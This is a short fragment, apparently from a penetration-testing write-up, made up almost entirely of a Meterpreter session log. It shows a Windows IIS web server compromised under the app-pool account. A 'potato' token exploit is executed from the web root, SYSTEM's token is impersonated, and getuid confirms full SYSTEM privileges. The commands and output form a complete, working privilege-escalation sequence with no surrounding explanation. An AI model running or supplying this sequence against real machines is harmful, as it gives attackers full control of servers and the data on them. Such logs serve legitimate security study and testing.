 Delegation Tokens Available
========================================
IIS APPPOOL\www.demo1.com
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > execute -cH -f C:/inetpub/wwwroot/www.demo1.com/potato.exe
Process 3712 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\www.demo1.com
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >